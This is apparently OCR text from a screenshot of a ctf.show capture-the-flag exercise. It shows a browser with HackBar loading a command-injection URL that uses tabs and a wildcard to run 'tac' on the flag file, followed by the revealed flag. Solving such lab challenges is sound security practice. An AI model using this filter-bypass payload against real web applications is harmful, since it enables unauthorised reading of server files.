 不安全 | c722604f-4d6d-49a1-b949-0abbccbd87b2.challenge.ctf.show/?c=echo%09`tac%09fla*`;
导入收藏夹 新建标签页 设置
$flag="ctfshow{1716cab8-ac85-4259-b86d-aa6d2196db40}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://c722604f-4d6d-49a1-b949-0abbccbd87b2.challenge.ctf.show/?c=echo%09`tac%09fla*`;
Split URL